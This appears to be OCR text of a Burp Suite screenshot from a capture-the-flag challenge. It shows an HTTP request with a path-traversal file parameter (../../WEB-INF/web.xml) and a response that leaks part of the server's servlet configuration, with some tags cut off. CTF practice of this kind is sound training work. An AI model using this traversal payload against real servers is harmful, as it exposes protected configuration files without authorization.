 Pretty Raw \n Actions
1 GET /home/download?file=../../WEB-INF/web.xml HTTP/1.1
2 Host: b4fbff7e-a156-4548-837f-003e1c83ce9d.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:92.0) Gecko/20100101 Firefox/92.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://b4fbff7e-a156-4548-837f-003e1c83ce9d.node4.buuoj.cn:81/ho
me
9 Cookie: JSESSIONID=9048BB45232172BBB7D2124332B607E0
0 Upgrade-Insecure-Requests: 1
1
2
Pretty Raw Render \n Actions
4 Content-Type: text/plain; charset=utf-8
5 Content-Length: 2082
6 Connection: close
7 Content-Disposition: attachment; filename=../../WEB-INF/we
8
9 <!DOCTYPE web-app PUBLIC
10 "-//Sun Microsystems, Inc.//DTD Web Application 2.3//EN"
11 "http://java.sun.com/dtd/web-app_2_3.dtd" >
12
13 <web-app>
14 <servlet>
15 <servlet-name>register</servlet-name>
16
<servlet-class>com.web.servlet.registerServlet</servlet-cl
17 </servlet>
18 <servlet>
19 <servlet-name>login</servlet-name>
20 <servlet-class>com.web.servlet.loginServlet</servlet-c
21 </servlet>
22 <servlet>
23 <servlet-name>home</servlet-name>
24 <servlet-class>com.web.servlet.homeServlet</servlet-cl
25 </servlet>
26 <servlet>
27 <servlet-name>upload</servlet-name>
28
<servlet-class>com.web.servlet.uploadServlet</servlet-clas